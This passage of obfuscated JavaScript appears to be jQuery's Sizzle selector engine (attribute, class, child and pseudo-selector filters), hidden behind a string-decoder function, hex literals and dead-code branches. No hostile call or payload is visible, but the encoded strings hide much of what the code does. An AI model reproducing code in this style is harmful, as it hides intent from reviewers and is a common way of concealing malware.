_0x1a4eab=_0x42e5e3,_0x3ed56e,_0x2d32da=[],_0x15e7bf=0x0,_0x18632f=0x0;if(_0x27e487=!_0x4eda1b['detectDuplicates'],_0x1f0b4a=!_0x4eda1b[_0x1a4eab(0xadc,'a6(v')]&&_0x164b7f[_0x1a4eab(0x311,'WG5o')](0x0),_0x164b7f[_0x1a4eab(0x1162,'#22!')](_0x31d0b5),_0x27e487){while(_0x3ed56e=_0x164b7f[_0x18632f++])_0x129714[_0x1a4eab(0xc3,'nzsq')](_0x3ed56e,_0x164b7f[_0x18632f])&&(_0x15e7bf=_0x2d32da['push'](_0x18632f));while(_0x15e7bf--)_0x164b7f[_0x1a4eab(0x10cf,'jkho')](_0x2d32da[_0x15e7bf],0x1);}return _0x1f0b4a=null,_0x164b7f;},_0xacc33f=_0x118cfc[_0x42e5e3(0x1754,'02J8')]=function(_0x4781f6){var _0x1978f4=_0x42e5e3;if(_0x1821b7[_0x1978f4(0xf57,'a!$E')]('PCKcH',_0x1821b7[_0x1978f4(0x1265,'9dSh')]))_0x27ee04&&_0x22f8d1['onload'](void 0x0,!0x0);else{var _0x94c1c0,_0x19ad04='',_0x5494b=0x0,_0xed7c1c=_0x4781f6['nodeType'];if(_0xed7c1c){if(_0x1821b7[_0x1978f4(0xdf,'*Vr2')](0x1,_0xed7c1c)||_0x1821b7[_0x1978f4(0x91b,'I$yS')](0x9,_0xed7c1c)||_0x1821b7[_0x1978f4(0x41d,'Pubx')](0xb,_0xed7c1c)){if(_0x1821b7[_0x1978f4(0xea3,'C*bR')](_0x1821b7[_0x1978f4(0xf60,'qP9#')],_0x1978f4(0xba0,'rzfW'))){if(_0x1821b7[_0x1978f4(0xcb7,'2RSj')](_0x1821b7['Xcvwz'],typeof _0x4781f6[_0x1978f4(0x936,'xwD]')]))return _0x4781f6[_0x1978f4(0xb65,'5B1u')];for(_0x4781f6=_0x4781f6[_0x1978f4(0x394,'FToV')];_0x4781f6;_0x4781f6=_0x4781f6[_0x1978f4(0xc97,'9QTx')])_0x19ad04+=_0x1821b7[_0x1978f4(0xd54,'p1SO')](_0xacc33f,_0x4781f6);}else _0x3fccbf||(_0x40082e=_0x1821b7[_0x1978f4(0x1827,'rzfW')](_0x568dbf,_0x41fd52['fx']['tick'],_0x3b40cd['fx'][_0x1978f4(0x100c,'LGss')]));}else{if(_0x1821b7[_0x1978f4(0xae0,'qP9#')](0x3,_0xed7c1c)||0x4===_0xed7c1c)return _0x4781f6['nodeValue'];}}else{while(_0x94c1c0=_0x4781f6[_0x5494b++])_0x19ad04+=_0x1821b7[_0x1978f4(0x148,'a!$E')](_0xacc33f,_0x94c1c0);}return _0x19ad04;}},_0x5bbb4a=_0x118cfc[_0x42e5e3(0x8b9,'WG5o')]={'cacheLength':0x32,'createPseudo':_0x29e609,'match':_0x310eb1,'attrHandle':{},'find':{},'relative':{'>':{'dir':_0x129714['lgtsj'],'first':!0x0},'\x20':{'dir':_0x42e5e3(0x133f,'9QTx')},'+':{'dir':_0x42e5e3(0x193,'8Y1r'),'first':!0x0},'~':{'dir':_0x42e5e3(0xdce,'PtVF')}},'preFilter':{'ATTR':function(_0xc01e25){var _0x30a5ab=_0x42e5e3,_0x5a2b96={'ljYoD':function(_0x54348e,_0x5deac2){return _0x54348e==_0x5deac2;},'LDPuu':function(_0x49e237,_0x3d62b0){return _0x49e237!=_0x3d62b0;}};return _0x129714[_0x30a5ab(0x1022,'@JB2')](_0x129714['EknDI'],_0x129714[_0x30a5ab(0xcd6,'9dSh')])?(_0x5a2b96['ljYoD'](null,_0x146e0d[_0x30a5ab(0xfde,'KN9P')])&&(_0x5acb17['which']=_0x5a2b96[_0x30a5ab(0x263,'ZY%5')](null,_0x1d5d3b['charCode'])?_0x312cbc[_0x30a5ab(0xfad,'PtVF')]:_0x2871fc[_0x30a5ab(0x6a8,'2RSj')]),_0x377a34):(_0xc01e25[0x1]=_0xc01e25[0x1][_0x30a5ab(0x10b,'LGss')](_0x38a7da,_0x3fea18),_0xc01e25[0x3]=(_0xc01e25[0x3]||_0xc01e25[0x4]||_0xc01e25[0x5]||'')[_0x30a5ab(0x110c,'02J8')](_0x38a7da,_0x3fea18),_0x129714[_0x30a5ab(0x33e,'qP9#')]('~=',_0xc01e25[0x2])&&(_0xc01e25[0x3]=_0x129714['zfdqD'](_0x129714[_0x30a5ab(0x7ab,'WG5o')]('\x20',_0xc01e25[0x3]),'\x20')),_0xc01e25[_0x30a5ab(0x339,'PtVF')](0x0,0x4));},'CHILD':function(_0x5202a4){var _0x424d41=_0x42e5e3;return _0x5202a4[0x1]=_0x5202a4[0x1][_0x424d41(0x1715,'0[zQ')](),_0x1821b7[_0x424d41(0x118c,'eWo5')](_0x424d41(0xd5d,'D%55'),_0x5202a4[0x1]['slice'](0x0,0x3))?(_0x5202a4[0x3]||_0x118cfc['error'](_0x5202a4[0x0]),_0x5202a4[0x4]=+(_0x5202a4[0x4]?_0x1821b7[_0x424d41(0xeb3,'8B*s')](_0x5202a4[0x5],_0x5202a4[0x6]||0x1):_0x1821b7[_0x424d41(0x626,'LviT')](0x2,_0x1821b7[_0x424d41(0xeb,'ZY%5')](_0x424d41(0xb68,'1gi!'),_0x5202a4[0x3])||_0x1821b7[_0x424d41(0x6dc,')cJj')]===_0x5202a4[0x3])),_0x5202a4[0x5]=+(_0x1821b7['cVKjS'](_0x5202a4[0x7],_0x5202a4[0x8])||_0x1821b7[_0x424d41(0xe41,'xwD]')](_0x1821b7[_0x424d41(0x1444,'9QTx')],_0x5202a4[0x3]))):_0x5202a4[0x3]&&_0x118cfc[_0x424d41(0xa71,'FToV')](_0x5202a4[0x0]),_0x5202a4;},'PSEUDO':function(_0x223fa8){var _0x5caf60=_0x42e5e3;if(_0x5caf60(0x183d,'UL9B')===_0x1821b7[_0x5caf60(0xe71,'6fpa')]){var _0x263dca,_0x118abc=!_0x223fa8[0x6]&&_0x223fa8[0x2];return _0x310eb1[_0x5caf60(0x11cb,'UL9B')][_0x5caf60(0x15ba,'Twr^')](_0x223fa8[0x0])?null:(_0x223fa8[0x3]?_0x223fa8[0x2]=_0x223fa8[0x4]||_0x223fa8[0x5]||'':_0x118abc&&_0x574435['test'](_0x118abc)&&(_0x263dca=_0x1821b7['aVqip'](_0x3246bf,_0x118abc,!0x0))&&(_0x263dca=_0x1821b7[_0x5caf60(0x8d2,'!b6*')](_0x118abc['indexOf'](')',_0x1821b7['EsiTD'](_0x118abc['length'],_0x263dca)),_0x118abc[_0x5caf60(0x1c2,'5YO]')]))&&(_0x223fa8[0x0]=_0x223fa8[0x0]['slice'](0x0,_0x263dca),_0x223fa8[0x2]=_0x118abc[_0x5caf60(0xe6b,'LGss')](0x0,_0x263dca)),_0x223fa8[_0x5caf60(0x14df,'a6(v')](0x0,0x3));}else{for(var _0x6b506f=0x0;_0x1821b7[_0x5caf60(0x71d,'rzfW')](_0x113323,_0x6b506f);_0x6b506f+=0x2)_0x37e082[_0x5caf60(0x168e,'KN9P')](_0x6b506f);return _0x50c0d3;}}},'filter':{'TAG':function(_0x27e7d4){var _0x47ae67=_0x42e5e3,_0x225568={'UeTtK':function(_0x598090,_0x5da115){var _0x340e4a=_0x50dd;return _0x1821b7[_0x340e4a(0xbc3,'PtVF')](_0x598090,_0x5da115);}};if(_0x1821b7[_0x47ae67(0x1e5,'LviT')]!==_0x47ae67(0x6cc,'D%55')){var _0x18b309=_0x27e7d4[_0x47ae67(0x5a8,'nzsq')](_0x38a7da,_0x3fea18)['toLowerCase']();return _0x1821b7[_0x47ae67(0x9c3,'WG5o')]('*',_0x27e7d4)?function(){return!0x0;}:function(_0x4efaae){var _0x2ef985=_0x47ae67;return _0x4efaae['nodeName']&&_0x1821b7[_0x2ef985(0x819,'C*bR')](_0x4efaae[_0x2ef985(0x21c,'jkho')][_0x2ef985(0x92d,'PtVF')](),_0x18b309);};}else{var _0x3aae53={'LpagP':function(_0x48fb85,_0x830e71){return _0x225568['UeTtK'](_0x48fb85,_0x830e71);}};return _0x3ae9a7(this,function(_0x308274){var _0x3a8f35=_0x47ae67;return _0x3aae53['LpagP'](void 0x0,_0x308274)?_0x43934b['text'](this):this[_0x3a8f35(0xc4e,')cZ)')]()[_0x3a8f35(0x28b,'#22!')]((this[0x0]&&this[0x0][_0x3a8f35(0x916,'6fpa')]||_0x94634c)[_0x3a8f35(0x131b,'LGss')](_0x308274));},null,_0x3d5197,arguments[_0x47ae67(0xd9f,'qP9#')]);}},'CLASS':function(_0x3ebd4c){var _0x48d449=_0x42e5e3,_0x43f6d1={'HobME':function(_0x5708ee,_0x43b933){var _0x310f0a=_0x50dd;return _0x129714[_0x310f0a(0x1a5,'Vy]c')](_0x5708ee,_0x43b933);},'NBUyK':_0x129714['qGVWS'],'eZdEg':function(_0x35afef,_0x5919f8){var _0x52edcb=_0x50dd;return _0x129714[_0x52edcb(0x52b,'gzoj')](_0x35afef,_0x5919f8);},'KrFKm':'class'},_0x40785e=_0x511a3a[_0x129714[_0x48d449(0xade,'&XYi')](_0x3ebd4c,'\x20')];return _0x40785e||(_0x40785e=new RegExp(_0x129714[_0x48d449(0x2ce,'Twr^')](_0x129714[_0x48d449(0x178f,'5YO]')](_0x129714[_0x48d449(0x1317,'ojMj')](_0x129714[_0x48d449(0x16cb,'IDVZ')](_0x129714['ICFYO'](_0x129714[_0x48d449(0x1036,'jkho')],_0x50c8a8),')')+_0x3ebd4c,'('),_0x50c8a8),_0x129714[_0x48d449(0xd02,'88eA')])))&&_0x129714[_0x48d449(0x1370,'PtVF')](_0x511a3a,_0x3ebd4c,function(_0x3d7e40){var _0x8b611a=_0x48d449;return _0x40785e[_0x8b611a(0x142e,'jkho')](_0x43f6d1[_0x8b611a(0x175d,'I$yS')](_0x43f6d1[_0x8b611a(0x73a,'LviT')],typeof _0x3d7e40['className'])&&_0x3d7e40[_0x8b611a(0x5d9,'I$yS')]||_0x43f6d1[_0x8b611a(0x125d,'8Y1r')]('undefined',typeof _0x3d7e40[_0x8b611a(0xe29,'6fpa')])&&_0x3d7e40[_0x8b611a(0xac8,'LGss')](_0x43f6d1['KrFKm'])||'');});},'ATTR':function(_0x4793ee,_0x3610e9,_0x2d8785){var _0x38f812={'Gysqx':function(_0x2dee91,_0x3cd38e){return _0x2dee91===_0x3cd38e;},'zaBnZ':function(_0x4f0306,_0x56a02d){return _0x4f0306===_0x56a02d;},'LQcVN':function(_0x368b09,_0x4d1d34){return _0x368b09>_0x4d1d34;},'FFXDf':function(_0x1b20b2,_0x1c903d){var _0x2876ac=_0x50dd;return _0x129714[_0x2876ac(0x14fc,'LviT')](_0x1b20b2,_0x1c903d);},'qfdJP':function(_0x223837,_0x51f478){return _0x223837===_0x51f478;},'ClRcj':function(_0x55a2f5,_0x1204fd){var _0x58d55b=_0x50dd;return _0x129714[_0x58d55b(0x84d,'5B1u')](_0x55a2f5,_0x1204fd);},'sabBf':function(_0x1b3e26,_0x29e595){var _0x4d67df=_0x50dd;return _0x129714[_0x4d67df(0x915,'!b6*')](_0x1b3e26,_0x29e595);}};return function(_0x361d5e){var _0x3ebffd=_0x50dd,_0x29a56b=_0x118cfc['attr'](_0x361d5e,_0x4793ee);return null==_0x29a56b?_0x38f812[_0x3ebffd(0x1515,'2RSj')]('!=',_0x3610e9):_0x3610e9?(_0x29a56b+='','='===_0x3610e9?_0x29a56b===_0x2d8785:_0x38f812['zaBnZ']('!=',_0x3610e9)?_0x29a56b!==_0x2d8785:'^='===_0x3610e9?_0x2d8785&&_0x38f812[_0x3ebffd(0x13df,'8Y1r')](0x0,_0x29a56b['indexOf'](_0x2d8785)):_0x38f812['zaBnZ']('*=',_0x3610e9)?_0x2d8785&&_0x38f812[_0x3ebffd(0xcb,'xwD]')](_0x29a56b[_0x3ebffd(0x15b2,'!b6*')](_0x2d8785),-0x1):_0x38f812[_0x3ebffd(0xd4f,'WG5o')]('$=',_0x3610e9)?_0x2d8785&&_0x38f812['FFXDf'](_0x29a56b['slice'](-_0x2d8785['length']),_0x2d8785):_0x38f812[_0x3ebffd(0x1168,'COru')]('~=',_0x3610e9)?_0x38f812['ClRcj']('\x20'+_0x29a56b[_0x3ebffd(0x948,'WG5o')](_0x221db1,'\x20'),'\x20')['indexOf'](_0x2d8785)>-0x1:_0x38f812['qfdJP']('|=',_0x3610e9)?_0x38f812['qfdJP'](_0x29a56b,_0x2d8785)||_0x38f812[_0x3ebffd(0x200,'xwD]')](_0x29a56b[_0x3ebffd(0x1413,'Twr^')](0x0,_0x2d8785[_0x3ebffd(0x29e,'D%55')]+0x1),_0x38f812[_0x3ebffd(0x187a,'p1SO')](_0x2d8785,'-')):!0x1):!0x0;};},'CHILD':function(_0x512e6c,_0x2fd5cc,_0x5ec76e,_0x4b4a1a,_0x241ad2){var _0x5ceaca=_0x42e5e3,_0xb1895a={'BZkIm':function(_0x3bb5e9,_0x2dfd8c){var _0x10451a=_0x50dd;return _0x1821b7[_0x10451a(0x1261,'eWo5')](_0x3bb5e9,_0x2dfd8c);},'TOUYF':function(_0x33f3b2,_0x54efc6){return _0x33f3b2==_0x54efc6;},'mmsGl':_0x5ceaca(0xcb1,'a6(v'),'ukVZz':function(_0xf62985,_0x1ce0bb){var _0x108de0=_0x5ceaca;return _0x1821b7[_0x108de0(0x1226,'7rpC')](_0xf62985,_0x1ce0bb);},'rPnsz':_0x1821b7['YQdLk'],'FVEPI':'eHkUG','sgrVH':function(_0x3227f2,_0x483b15){var _0x157026=_0x5ceaca;return _0x1821b7[_0x157026(0x871,'#22!')](_0x3227f2,_0x483b15);}};if(_0x1821b7[_0x5ceaca(0xcfc,'xwD]')](_0x1821b7[_0x5ceaca(0x4ec,'8Y1r')],_0x1821b7['IGDAr'])){var _0x5e6451=_0x1821b7[_0x5ceaca(0xda5,'FToV')](_0x1821b7[_0x5ceaca(0x667,'FToV')],_0x512e6c[_0x5ceaca(0x1868,'l$V6')](0x0,0x3)),_0x5e5a30=_0x1821b7[_0x5ceaca(0xbfe,'fqy4')]!==_0x512e6c[_0x5ceaca(0xe09,'KN9P')](-0x4),_0x577220=_0x1821b7['jtbRS']===_0x2fd5cc;return _0x1821b7[_0x5ceaca(0x1582,'Pubx')](0x1,_0x4b4a1a)&&0x0===_0x241ad2?function(_0x2c5867){var _0x3cffd3=_0x5ceaca,_0x2589d5={'jnTVD':function(_0x249c3a,_0x3364ab){return _0xb1895a['BZkIm'](_0x249c3a,_0x3364ab);},'xjkHN':function(_0x5666ba,_0x55c071){var _0x139112=_0x50dd;return _0xb1895a[_0x139112(0xd25,'5B1u')](_0x5666ba,_0x55c071);},'AYVdo':_0xb1895a[_0x3cffd3(0x232,'&UV9')],'xZQAD':function(_0x19c3b4,_0x334339){return _0x19c3b4(_0x334339);},'wduvv':function(_0x34327c,_0x3e80c2){return _0xb1895a['ukVZz'](_0x34327c,_0x3e80c2);}};if(_0xb1895a[_0x3cffd3(0xc1b,'ZY%5')]===_0xb1895a[_0x3cffd3(0xd44,')cZ)')]){var _0x5a979c,_0x3c7b46='',_0x4be87f=0x0,_0xf3dd3f=_0x2fe4bd[_0x3cffd3(0x22b,'rzfW')];if(_0xf3dd3f){if(_0x2589d5[_0x3cffd3(0xf7e,'C*bR')](0x1,_0xf3dd3f)||0x9===_0xf3dd3f||_0x2589d5[_0x3cffd3(0x353,'8Y1r')](0xb,_0xf3dd3f)){if(_0x2589d5[_0x3cffd3(0xc1c,'ZY%5')](_0x2589d5[_0x3cffd3(0x519,'ZY%5')],typeof _0x345e03[_0x3cffd3(0x66b,')cJj')]))return _0x1996cf[_0x3cffd3(0x41b,'7rpC')];for(_0x11d23e=_0x257114['firstChild'];_0x313d74;_0x15316c=_0x3ea892[_0x3cffd3(0xd0d,'2RSj')])_0x3c7b46+=_0x2589d5[_0x3cffd3(0x160,'D%55')](_0x5d29fa,_0x5794f);}else{if(_0x2589d5['jnTVD'](0x3,_0xf3dd3f)||_0x2589d5['jnTVD'](0x4,_0xf3dd3f))return _0x269f98[_0x3cffd3(0x5a6,'p1SO')];}}else{while(_0x5a979c=_0x42bc18[_0x4be87f++])_0x3c7b46+=_0x2589d5[_0x3cffd3(0x291,')cJj')](_0x1d8492,_0x5a979c);}return _0x3c7b46;}else return!!_0x2c5867['parentNode'];}:function(_0x144088,_0x33f088,_0x5b9f07){var _0x5cb053=_0x5ceaca,_0x2be6c1={'Qcnot':function(_0x5eac8b,_0x3e697d){var _0x15e425=_0x50dd;return _0x1821b7[_0x15e425(0xa9c,'7rpC')](_0x5eac8b,_0x3e697d);},'xwiGT':function(_0x2f66b3,_0x51ab79){var _0x283673=_0x50dd;return _0x1821b7[_0x283673(0xa84,'9QTx')](_0x2f66b3,_0x51ab79);},'cAZJx':function(_0x43ac3e,_0x21ff90){var _0x2ecaa3=_0x50dd;return _0x1821b7[_0x2ecaa3(0x106a,'KN9P')](_0x43ac3e,_0x21ff90);},'moRlR':function(_0x25415c,_0x57c89c){var _0x3ad185=_0x50dd;return _0x1821b7[_0x3ad185(0x1181,'a!$E')](_0x25415c,_0x57c89c);},'HpUaH':_0x5cb053(0x117,'COru')};if(_0x1821b7['Dxper'](_0x1821b7[_0x5cb053(0x3c1,'0[zQ')],_0x1821b7[_0x5cb053(0x10ec,'gzoj')])){var _0x2598d8,_0x5f34df,_0x1e30a4,_0x28782e,_0x113bf8,_0x3f6883,_0x30a05c=_0x1821b7[_0x5cb053(0xd0a,'Pubx')](_0x5e6451,_0x5e5a30)?_0x5cb053(0x1330,'UL9B'):_0x1821b7[_0x5cb053(0x3ca,'p1SO')],_0x390421=_0x144088[_0x5cb053(0x119c,'5B1u')],_0x2b4508=_0x577220&&_0x144088[_0x5cb053(0x14c4,'a!$E')]['toLowerCase'](),_0x343f2c=_0x1821b7['qCSyA'](!_0x5b9f07,!_0x577220);if(_0x390421){if(_0x5e6451){if(_0x1821b7['Gasih'](_0x1821b7[_0x5cb053(0xcad,'KN9P')],_0x1821b7[_0x5cb053(0xe87,'5B1u')])){while(_0x30a05c){if(_0x1821b7[_0x5cb053(0x9e9,'!b6*')](_0x1821b7[_0x5cb053(0x105,'9dSh')],_0x1821b7['rIevF'])){for(_0x743252=_0x298fb5[_0x5cb053(0x488,'9QTx')]||_0x9b364a,_0x4eb843[_0x5cb053(0x1288,'PtVF')](_0x40916d+_0x3a9afc)||(_0x23c79d=_0x4d1fbe['parentNode']);_0x3dd10c;_0x56b294=_0x4f5197[_0x5cb053(0xbc2,'xwD]')])_0x2f2f2f['push'](_0x4dac2a),_0x13a0af=_0x2e43fa;_0xb1895a[_0x5cb053(0x15bc,'rzfW')](_0x4cccc4,_0xcd1f3b['ownerDocument']||_0x58f31d)&&_0x70db53[_0x5cb053(0x10fb,'&UV9')](_0x3d1e77[_0x5cb053(0xc6,'IDVZ')]||_0x2b3cbd[_0x5cb053(0x16d5,'7rpC')]||_0x52fe12);}else{_0x1e30a4=_0x144088;while(_0x1e30a4=_0x1e30a4[_0x30a05c])if(_0x577220?_0x1821b7[_0x5cb053(0x3a9,'1gi!')](_0x1e30a4[_0x5cb053(0xbb0,'D%55')][_0x5cb053(0x436,'fqy4')](),_0x2b4508):_0x1821b7[_0x5cb053(0x7d1,'l$V6')](0x1,_0x1e30a4[_0x5cb053(0xedd,'&UV9')]))return!0x1;_0x3f6883=_0x30a05c=_0x1821b7[_0x5cb053(0xf64,'I$yS')]===_0x512e6c&&!_0x3f6883&&_0x5cb053(0xe0b,'COru');}}return!0x0;}else{var _0x276352={'DGCXf':function(_0x4a301d,_0x125902){var _0x512cdd=_0x5cb053;return _0x2be6c1[_0x512cdd(0xd59,'2RSj')](_0x4a301d,_0x125902);},'jvUpf':function(_0x542a56,_0x55b7fe){return _0x2be6c1['xwiGT'](_0x542a56,_0x55b7fe);},'NkCHt':function(_0x32660f,_0x1124ce){var _0x43b49f=_0x5cb053;return _0x2be6c1[_0x43b49f(0x1818,'02J8')](_0x32660f,_0x1124ce);}};return _0x2be6c1[_0x5cb053(0x10c,'nzsq')](_0x508171,!0x1)&&(_0x4379dd=_0x2849e3||'fx'),this[_0x5cb053(0x10e5,'C*bR')](function(){var _0x3ec6e9=_0x5cb053,_0xd62928,_0x4eb4a4=_0x5a063d[_0x3ec6e9(0x156,'D%55')](this),_0x209dc3=_0x4eb4a4[_0x276352[_0x3ec6e9(0x11fc,'9dSh')](_0x357a16,_0x3ec6e9(0x1811,'8B*s'))],_0x529746=_0x4eb4a4[_0x1c0cf9+_0x3ec6e9(0x1506,'l$V6')],_0x20c7e5=_0x1c2be0[_0x3ec6e9(0x13cf,'ZY%5')],_0x3124e0=_0x209dc3?_0x209dc3['length']:0x0;for(_0x4eb4a4['finish']=!0x0,_0x381618['queue'](this,_0x2aa991,[]),_0x529746&&_0x529746[_0x3ec6e9(0x12c7,'02J8')]&&_0x529746[_0x3ec6e9(0x11ed,'@JB2')][_0x3ec6e9(0x1541,'a6(v')](this,!0x0),_0xd62928=_0x20c7e5['length'];_0xd62928--;)_0x20c7e5[_0xd62928][_0x3ec6e9(0x88d,'&UV9')]===this&&_0x276352['jvUpf'](_0x20c7e5[_0xd62928][_0x3ec6e9(0x140e,'LviT')],_0x5dd0c2)&&(_0x20c7e5[_0xd62928][_0x3ec6e9(0x1725,'1gi!')][_0x3ec6e9(0xc41,'#22!')](!0x0),_0x20c7e5['splice'](_0xd62928,0x1));for(_0xd62928=0x0;_0x276352[_0x3ec6e9(0x632,'0[zQ')](_0x3124e0,_0xd62928);_0xd62928++)_0x209dc3[_0xd62928]&&_0x209dc3[_0xd62928][_0x3ec6e9(0x762,'rzfW')]&&_0x209dc3[_0xd62928]['finish']['call'](this);delete _0x4eb4a4[_0x3ec6e9(0xc8a,'eWo5')];});}}if(_0x3f6883=[_0x5e5a30?_0x390421[_0x5cb053(0x1535,'D%55')]:_0x390421['lastChild']],_0x5e5a30&&_0x343f2c){_0x5f34df=_0x390421[_0x317732]||(_0x390421[_0x317732]={}),_0x2598d8=_0x5f34df[_0x512e6c]||[],_0x113bf8=_0x1821b7[_0x5cb053(0xc49,'rzfW')](_0x2598d8[0x0],_0x4516c6)&&_0x2598d8[0x1],_0x28782e=_0x1821b7[_0x5cb053(0x1560,'!b6*')](_0x2598d8[0x0],_0x4516c6)&&_0x2598d8[0x2],_0x1e30a4=_0x113bf8&&_0x390421[_0x5cb053(0x4ad,'eWo5')][_0x113bf8];while(_0x1e30a4=++_0x113bf8&&_0x1e30a4&&_0x1e30a4[_0x30a05c]||(_0x28782e=_0x113bf8=0x0)||_0x3f6883['pop']())if(_0x1821b7[_0x5cb053(0x15e1,'eWo5')](0x1,_0x1e30a4[_0x5cb053(0x2fd,'!b6*')])&&++_0x28782e&&_0x1821b7['tobro'](_0x1e30a4,_0x144088)){_0x5f34df[_0x512e6c]=[_0x4516c6,_0x113bf8,_0x28782e];break;}}else{if(_0x343f2c&&(_0x2598d8=(_0x144088[_0x317732]||(_0x144088[_0x317732]={}))[_0x512e6c])&&_0x1821b7[_0x5cb053(0x8ae,'C*bR')](_0x2598d8[0x0],_0x4516c6))_0x28782e=_0x2598d8[0x1];else{while(_0x1e30a4=++_0x113bf8&&_0x1e30a4&&_0x1e30a4[_0x30a05c]||(_0x28782e=_0x113bf8=0x0)||_0x3f6883['pop']())if((_0x577220?_0x1821b7[_0x5cb053(0xb67,'PtVF')](_0x1e30a4[_0x5cb053(0xece,'PtVF')]['toLowerCase'](),_0x2b4508):0x1===_0x1e30a4['nodeType'])&&++_0x28782e&&(_0x343f2c&&((_0x1e30a4[_0x317732]||(_0x1e30a4[_0x317732]={}))[_0x512e6c]=[_0x4516c6,_0x28782e]),_0x1e30a4===_0x144088))break;}}return _0x28782e-=_0x241ad2,_0x28782e===_0x4b4a1a||_0x1821b7[_0x5cb053(0x12ec,'a!$E')](_0x1821b7[_0x5cb053(0x10e7,'xwD]')](_0x28782e,_0x4b4a1a),0x0)&&_0x1821b7[_0x5cb053(0x145b,'5YO]')](_0x1821b7[_0x5cb053(0x1039,'COru')](_0x28782e,_0x4b4a1a),0x0);}}else{if(_0x2be6c1[_0x5cb053(0x14cf,'KN9P')]!=typeof _0x8b39e0[_0x5cb053(0x287,'IDVZ')]&&_0x26750f){var _0x1ba566=_0x130220[_0x5cb053(0x67a,'a!$E')](_0x1d7af8);return _0x1ba566&&_0x1ba566[_0x5cb053(0x365,'D%55')]?[_0x1ba566]:[];}}};}else _0x511105=arguments;},'PSEUDO':function(_0x5c3793,_0x461c29){var _0x3cc011=_0x42e5e3;if(_0x3cc011(0x246,'LGss')===_0x1821b7[_0x3cc011(0x4ed,'Pubx')]){var _0x54f749,_0x249b25=_0x5bbb4a['pseudos'][_0x5c3793]||_0x5bbb4a[_0x3cc011(0x1778,'PtVF')][_0x5c3793[_0x3cc011(0x1624,'ZY%5')]()]||_0x118cfc['error'](_0x1821b7['xEYIn'](_0x1821b7['DQpsU'],_0x5c3793));return _0x249b25[_0x317732]?_0x249b25(_0x461c29):_0x249b25[_0x3cc011(0xbbd,'LGss')]>0x1?(_0x54f749=[_0x5c3793,_0x5c3793,'',_0x461c29],_0x5bbb4a[_0x3cc011(0x13b1,'a!$E')][_0x3cc011(0x475,'Vy]c')](_0x5c3793[_0x3cc011(0x16f9,'ojMj')]())?_0x1821b7[_0x3cc011(0x1548,'9QTx')](_0x29e609,function(_0x2185be,_0x45ddd9){var _0x47a755=_0x3cc011,_0x315a44,_0xb50c3a=_0x1821b7[_0x47a755(0xe68,'@JB2')](_0x249b25,_0x2185be,_0x461c29),_0x38e49c=_0xb50c3a[_0x47a755(0xe83,'@JB2')];while(_0x38e49c--)_0x315a44=_0x19da32(_0x2185be,_0xb50c3a[_0x38e49c]),_0x2185be[_0x315a44]=!(_0x45ddd9[_0x315a44]=_0xb50c3a[_0x38e49c]);}):function(_0x392fa4){var _0x9b187c=_0x3cc011,_0x31416b={'FXVmK':function(_0x2f30ab,_0x42e9ba,_0x233926){var _0x3de35f=_0x50dd;return _0x1821b7[_0x3de35f(0x1827,'rzfW')](_0x2f30ab,_0x42e9ba,_0x233926);},'mqJde':function(_0x903c6c,_0x6bb86e,_0x1a1452,_0x4f9d83,_0x342e42){return _0x1821b7['jBFjn'](_0x903c6c,_0x6bb86e,_0x1a1452,_0x4f9d83,_0x342e42);}};if(_0x1821b7[_0x9b187c(0x181d,'88eA')]!==_0x9b187c(0x9fa,'PtVF'))return _0x249b25(_0x392fa4,0x0,_0x54f749);else{_0x55effa=_0x31416b[_0x9b187c(0xdd7,'COru')](_0x5cbeda,_0x314aea,_0x15a346),_0x31416b[_0x9b187c(0x1471,'ZY%5')](_0x2eb1d6,_0x2d6a6c,[],_0x7e714f,_0x567b56),_0x57d689=_0xadf7da['length'];while(_0x24d86e--)(_0xdff688=_0x3f7820[_0x1b8698])&&(_0x4156f1[_0x268530[_0x34617a]]=!(_0x2af776[_0x4a498c[_0x1a2762]]=_0x40c8df));}}):_0x249b25;}else return _0x53a2aa['dir'](_0x21217f,_0x3cc011(0x12d3,'0[zQ'));}},'pseudos':{'not':_0x29e609(function(_0x2bc3ad){var _0x371655=_0x42e5e3,_0x581c64={'mtXtg':_0x1821b7[_0x371655(0x659,'qP9#')],'KCuSC':_0x371655(0x8c5,'5YO]'),'yEsLP':_0x1821b7['uwIlE'],'tIZpD':_0x1821b7[_0x371655(0xac4,'@JB2')],'qZxML':function(_0x1b65c0,_0x5ce91d){return _0x1b65c0!==_0x5ce91d;},'PiOVA':_0x1821b7[_0x371655(0xb74,'FToV')],'HiNIV':function(_0x49096e,_0x37a5dd,_0x4330ca,_0x5ee281,_0x4c0d59){var _0x41bfbc=_0x371655;return _0x1821b7[_0x41bfbc(0x116f,'9QTx')](_0x49096e,_0x37a5dd,_0x4330ca,_0x5ee281,_0x4c0d59);}};if(_0x1821b7[_0x371655(0x55e,'9dSh')](_0x1821b7['BwzTY'],_0x1821b7[_0x371655(0x389,'!b6*')])){var _0x10240d=[],_0x2f25c0=[],_0x512165=_0x1b8a47(_0x2bc3ad['replace'](_0x4899ee,'$1'));return _0x512165[_0x317732]?_0x29e609(function(_0x2da414,_0x1cc59d,_0x383a10,_0x19b45b){var _0x212d7b=_0x371655,_0x614360={'WxpjH':function(_0x3459bf,_0x565c89){return _0x3459bf===_0x565c89;}};if(_0x1821b7[_0x212d7b(0xc36,'8Y1r')](_0x212d7b(0x9b5,'8Y1r'),_0x212d7b(0xd34,'p1SO'))){var _0x4d8263,_0x3efa23=_0x1821b7[_0x212d7b(0xf55,'xwD]')](_0x512165,_0x2da414,null,_0x19b45b,[]),_0x169b33=_0x2da414['length'];while(_0x169b33--)(_0x4d8263=_0x3efa23[_0x169b33])&&(_0x2da414[_0x169b33]=!(_0x1cc59d[_0x169b33]=_0x4d8263));}else return _0x226eaa['parentNode']&&_0x36dc71[_0x212d7b(0x11f3,'Pubx')][_0x212d7b(0x974,'Pubx')],_0x614360[_0x212d7b(0x11d4,'8B*s')](_0x2c8884[_0x212d7b(0xcd8,'LviT')],!0x0);}):function(_0x5c7851,_0x3b4fa8,_0x445ac2){var _0xab4ff5=_0x371655,_0x4916bf={'mmAHR':_0xab4ff5(0x11be,'UL9B'),'gCzHf':_0x581c64[_0xab4ff5(0xb5,'8B*s')],'bOihh':_0x581c64[_0xab4ff5(0x148d,'LviT')],'ZXmNJ':_0x581c64['yEsLP'],'RkQoc':_0x581c64['tIZpD'],'DhoqA':_0xab4ff5(0x570,'88eA')};return 